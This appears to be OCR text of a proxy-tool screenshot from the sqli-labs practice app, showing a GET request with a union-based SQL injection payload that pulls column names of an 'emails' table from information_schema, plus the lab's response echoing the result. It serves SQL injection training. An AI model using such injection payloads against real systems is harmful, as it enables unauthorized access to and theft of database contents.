 Raw Params Headers Hex
GET
/sqli/Less-1/?id=0%27%20union%20select%201,(select%20column_name%20from%20
information_schema.columns%20where%20table_schema=%27security%27%20and%2
0table_name=%27emails%27%20limit%200,1),3%20--%20- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:id
Your Password:3
SQLI DUMB SERI